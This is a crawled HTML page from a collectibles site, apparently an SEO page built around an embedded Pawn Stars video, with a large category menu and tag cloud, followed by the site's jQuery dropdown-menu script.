

--- FILE ---
content_type: text/html
request_url: https://extremelyrarenew.com/en/pawn-stars-holy-grail-discoveries-part-3-7-more-super-rare-items.htm
body_size: 4006
content:
 <!DOCTYPE HTML>	

<HTML>


 <HEAD> 	 	 

	
		  
<TITLE>
Pawn Stars Holy Grail Discoveries Part 3 7 More Super Rare Items </TITLE> 
		<LINK HREF='https://extremelyrarenew.com/favicon.png'	REL='icon' TYPE='image/png'> 
					<META  CONTENT='text/html; charset=UTF-8'  HTTP-EQUIV='content-type'>
 
		
  <META	NAME='viewport' CONTENT='width=device-width, initial-scale=1'> 	   
	
	

	
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<LINK REL='stylesheet' TYPE='text/css' HREF='https://extremelyrarenew.com/jipekyxy.css'> 
	 	 		 <LINK HREF='https://extremelyrarenew.com/xokevaja.css' TYPE='text/css'  REL='stylesheet'> 
 

		 
<SCRIPT   SRC='https://code.jquery.com/jquery-latest.min.js' TYPE='text/javascript'> 		  </SCRIPT>	  
	
	
 		  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT  SRC='https://extremelyrarenew.com/modahe.js' TYPE='text/javascript'>

	

 </SCRIPT>   


	 
 	  <SCRIPT SRC='https://extremelyrarenew.com/fybomas.js' TYPE='text/javascript'>  
	
  </SCRIPT> 
	 <SCRIPT ASYNC TYPE='text/javascript'  SRC='https://extremelyrarenew.com/wexuni.js'>

	 	</SCRIPT> 
	
	

<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'  ASYNC SRC='https://extremelyrarenew.com/fulyheju.js'>	</SCRIPT>	
	
	
 <SCRIPT  TYPE='text/javascript'>
	var a2a_config = a2a_config || {};a2a_config.no_3p = 1;

	
		</SCRIPT>	



	
	 
<SCRIPT  TYPE='text/javascript'>  	
	window.onload = function ()
	{
		baravyc('jiva', 'Search', 'https://extremelyrarenew.com/en/search.php');
		kevimiqor("cibug.php","kwp", "Pawn Stars Holy Grail Discoveries Part 3 7 More Super Rare Items");
		
		
	}
				
</SCRIPT>

 

		
</HEAD> 

 
  	

<BODY DATA-ID='-1'>



	 
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<DIV STYLE='left:0px; top:150px;'	CLASS='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'> 
		  <A  CLASS='a2a_button_facebook'>	 
</A> 	
  		
		  	 <A  CLASS='a2a_button_twitter'>    
</A>


				<A CLASS='a2a_button_google_plus'>	 
	</A>  	 	
				


 <A	CLASS='a2a_button_pinterest'>
  </A> 
		   	<A CLASS='a2a_button_email'> 

</A>	   	
		  </DIV> 


	
	
		<DIV ID='najugoguke'> 
   	 
		   <DIV   ID='lexubavevo'> 
 	 	   
			 

	 <A  HREF='https://extremelyrarenew.com/en/'>


  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<IMG SRC='https://extremelyrarenew.com/en/extremely-rare-new.gif'   ALT='Extremely Rare New'>
   </A>


 

			
<div id='barola' class='align-center'>
<ul>
<li class='has-sub'><a href='https://extremelyrarenew.com/en/'><span>Index</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/all-items-extremely-rare-new.htm'><span>All items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'><span>Newest items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/top-items-extremely-rare-new.htm'><span>Top items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-videos-extremely-rare-new.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/brand/adidas.htm'><span>Adidas (32)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/autoart.htm'><span>Autoart (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/bratz.htm'><span>Bratz (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/chanel.htm'><span>Chanel (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/charlie-bears.htm'><span>Charlie Bears (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/disney.htm'><span>Disney (38)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/funko.htm'><span>Funko (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/hasbro.htm'><span>Hasbro (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/hermes.htm'><span>HermÈs (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/jellycat.htm'><span>Jellycat (20)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/lego.htm'><span>Lego (42)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/louis-vuitton.htm'><span>Louis Vuitton (21)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/mattel.htm'><span>Mattel (38)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/minichamps.htm'><span>Minichamps (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/nike.htm'><span>Nike (81)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/nintendo.htm'><span>Nintendo (20)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/seiko.htm'><span>Seiko (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/tom-ford.htm'><span>Tom Ford (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/tomy.htm'><span>Tomy (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/zippo.htm'><span>Zippo (31)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2666)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/film-tv-title/'><span>Film / Tv Title</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/film-tv-title/gladiator.htm'><span>Gladiator (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/film-tv-title/insomnia-2002.htm'><span>Insomnia (2002) (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/film-tv-title/signs.htm'><span>Signs (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/film-tv-title/terminator.htm'><span>Terminator (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3130)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/material/'><span>Material</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/material/100-cotton.htm'><span>100% Cotton (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/canvas.htm'><span>Canvas (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/cardboard-plastic.htm'><span>Cardboard, Plastic (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/ceramic.htm'><span>Ceramic (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/cotton.htm'><span>Cotton (30)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/diecast.htm'><span>Diecast (80)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/english-willow.htm'><span>English Willow (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/glass.htm'><span>Glass (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/gold.htm'><span>Gold (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/leather.htm'><span>Leather (26)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/metal.htm'><span>Metal (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/mohair.htm'><span>Mohair (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/nylon.htm'><span>Nylon (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/plastic.htm'><span>Plastic (68)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/plush.htm'><span>Plush (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/porcelain.htm'><span>Porcelain (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/resin.htm'><span>Resin (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/silk.htm'><span>Silk (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/vinyl.htm'><span>Vinyl (63)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/wood.htm'><span>Wood (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2733)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/sport/'><span>Sport</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/sport/basketball.htm'><span>Basketball (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/sport/boxing.htm'><span>Boxing (16)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/sport/football.htm'><span>Football (16)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/sport/squash.htm'><span>Squash (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/sport/walk-crawl.htm'><span>Walk & Crawl (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/sport/wrestling.htm'><span>Wrestling (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3094)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/sub-genre/'><span>Sub-genre</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/sub-genre/basketball.htm'><span>Basketball (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/sub-genre/boxing.htm'><span>Boxing (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3133)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/type/'><span>Type</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/type/action-figure.htm'><span>Action Figure (106)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/character-figure.htm'><span>Character Figure (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/cigarette-lighters.htm'><span>Cigarette Lighters (18)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/doll.htm'><span>Doll (21)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/doll-playset.htm'><span>Doll Playset (35)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/eau-de-parfum.htm'><span>Eau De Parfum (60)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/eau-de-toilette.htm'><span>Eau De Toilette (49)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/fashion-doll.htm'><span>Fashion Doll (20)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/figure.htm'><span>Figure (19)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/figurine.htm'><span>Figurine (18)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/jacket.htm'><span>Jacket (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/perfume.htm'><span>Perfume (22)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/plush-bear.htm'><span>Plush Bear (16)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/poster.htm'><span>Poster (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/race-car.htm'><span>Race Car (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/soft-toys.htm'><span>Soft Toys (23)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/sunglasses.htm'><span>Sunglasses (15)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/t-shirt.htm'><span>T-shirt (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/trainer.htm'><span>Trainer (120)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/wristwatch.htm'><span>Wristwatch (38)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2461)</a></li>
</ul>
</li>

</ul>
</div>

		 		 </DIV>	


		<DIV  ID='hituh'>	 
			
 
<DIV  ID='morypex'>

 

				

		<DIV	ID='qymapetofi'>


   
</DIV>    		

				<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/gbPrSRt9Cas" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
				
				 
  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'> 	
	
					judujydile();
					
   </SCRIPT>  
			
				 	
<DIV CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>


					   

<A CLASS='a2a_button_facebook'> 	 </A>


	
					 	<A CLASS='a2a_button_twitter'> 	
 </A>	

 
					<A	CLASS='a2a_button_google_plus'>

</A> 			 
					
  <A CLASS='a2a_button_pinterest'>
   </A>
	
 	
					 <A  CLASS='a2a_button_email'>
 </A>
 	
				


</DIV> 
   

					
				
			

	 </DIV> 

 
			

<DIV ID='vajululuq'>
	

				
				 
	 	 
<DIV  ID='jiva'> 
	 
					     
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<HR>   
					


	
 </DIV>  		

					 <DIV	ID='duhof'>	
  
	
 </DIV> 
 
  
		
				
					 
<DIV ID='puqigyfem'>



					<a style="font-family:Arial MT Condensed Light;font-size:19px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/figure.htm">figure</a><a style="font-family:Old English;font-size:12px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/penny.htm">penny</a><a style="font-family:Lincoln;font-size:11px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/bnib.htm">bnib</a><a style="font-family:Albertus Medium;font-size:25px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/black.htm">black</a><a style="font-family:Old English;font-size:35px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/rare.htm">rare</a><a style="font-family:Script MT Bold;font-size:17px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/condition.htm">condition</a><a style="font-family:Antique Olive;font-size:24px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/size.htm">size</a><a style="font-family:OzHandicraft BT;font-size:26px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/limited.htm">limited</a><a style="font-family:Script MT Bold;font-size:12px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/gold.htm">gold</a><a style="font-family:Sonoma Italic;font-size:11px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extreme.htm">extreme</a><a style="font-family:Gill Sans Condensed Bold;font-size:20px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/mint.htm">mint</a><a style="font-family:Braggadocio;font-size:15px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/genuine.htm">genuine</a><a style="font-family:MS LineDraw;font-size:18px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/very.htm">very</a><a style="font-family:Lansbury;font-size:13px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vinyl.htm">vinyl</a><a style="font-family:Courier;font-size:30px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/sealed.htm">sealed</a><a style="font-family:Braggadocio;font-size:10px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/disney.htm">disney</a><a style="font-family:Minion Web;font-size:15px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/doll.htm">doll</a><a style="font-family:Times;font-size:21px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/nike.htm">nike</a><a style="font-family:Geneva;font-size:32px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/pence.htm">pence</a><a style="font-family:Small Fonts;font-size:19px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/item.htm">item</a><a style="font-family:MS LineDraw;font-size:33px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/coin.htm">coin</a><a style="font-family:Arial;font-size:34px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extremely.htm">extremely</a><a style="font-family:Letter Gothic;font-size:29px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vintage.htm">vintage</a><a style="font-family:Klang MT;font-size:17px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/white.htm">white</a><a style="font-family:Merlin;font-size:16px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/zippo.htm">zippo</a><a style="font-family:Palatino;font-size:23px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/collectors.htm">collectors</a><a style="font-family:Coronet;font-size:13px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/super.htm">super</a><a style="font-family:Gill Sans Condensed Bold;font-size:14px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lego.htm">lego</a><a style="font-family:Courier;font-size:22px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/japan.htm">japan</a><a style="font-family:Coronet;font-size:16px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/british.htm">british</a><a style="font-family:CG Times;font-size:28px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/edition.htm">edition</a><a style="font-family:Georgia;font-size:31px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/brand.htm">brand</a><a style="font-family:Bodoni MT Ultra Bold;font-size:18px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lighter.htm">lighter</a><a style="font-family:Ner Berolina MT;font-size:27px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/original.htm">original</a><a style="font-family:Braggadocio;font-size:14px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/valuable.htm">valuable</a>  
				 
</DIV>	
	
	
			
			

</DIV>  
		
 </DIV>



	
		

 	 
	
<DIV ID='gisixodif'>
     
		
			
 <UL>
  

				
 
  			<LI>

					 <A HREF='https://extremelyrarenew.com/en/'>		 Index	
	 </A>

					


</LI>    


				
	  <LI> 
						<A	HREF='https://extremelyrarenew.com/en/rewapuw.php'>  

Contact Form</A>


							</LI>
				 
	 

 	
<LI>  
					
 <A HREF='https://extremelyrarenew.com/en/privacy-policies.htm'> 

 
 
Privacy Policies

	 </A>
 

				
</LI>

				 
	<LI>	 	 
					 <A HREF='https://extremelyrarenew.com/en/terms-of-service.htm'>	 	
Terms of Use
			 </A>	

				  </LI>   

				 	
	
<LI>
   
					
	<A  HREF='https://extremelyrarenew.com/?l=en'> 	
EN 	
	
</A>	 

					&nbsp;
						

  	<A HREF='https://extremelyrarenew.com/?l=fr'>	  
FR
   </A> 
				  
</LI>
				
				
				

<DIV  CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>
						<A CLASS='a2a_button_facebook'>

	
 	</A>
 
						     <A CLASS='a2a_button_twitter'>		 </A>


					
  
 	<A   CLASS='a2a_button_google_plus'>


 
</A>	 	 	
					

 <A	CLASS='a2a_button_pinterest'>	 </A> 	 
  	
							  	<A   CLASS='a2a_button_email'> </A>
 
   
					 	</DIV>
 
				
			
 </UL>
 
			
		 
 	 </DIV> 
   

	
 
 </DIV>	


 
   			<SCRIPT  SRC='//static.addtoany.com/menu/page.js' TYPE='text/javascript'>  </SCRIPT> 			  

 
 </BODY>  	
 
</HTML>			 

--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/fybomas.js
body_size: 685
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var fibimyryjapo = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        fibimyryjapo.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var ceholacowixu = $(this).next('ul');
          if (ceholacowixu.hasClass('open')) { 
            ceholacowixu.hide().removeClass('open');
          }
          else {
            ceholacowixu.show().addClass('open');
            if (settings.format === "dropdown") {
              ceholacowixu.find('ul').show();
            }
          }
        });

        fibimyryjapo.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          fibimyryjapo.find(".has-sub").prepend('<span class="submenu-button"></span>');
          fibimyryjapo.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else fibimyryjapo.addClass('dropdown');

        if (settings.sticky === true) fibimyryjapo.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            fibimyryjapo.find('ul').show();
          }

          if ($(window).width() <= 768) {
            fibimyryjapo.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#barola").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);
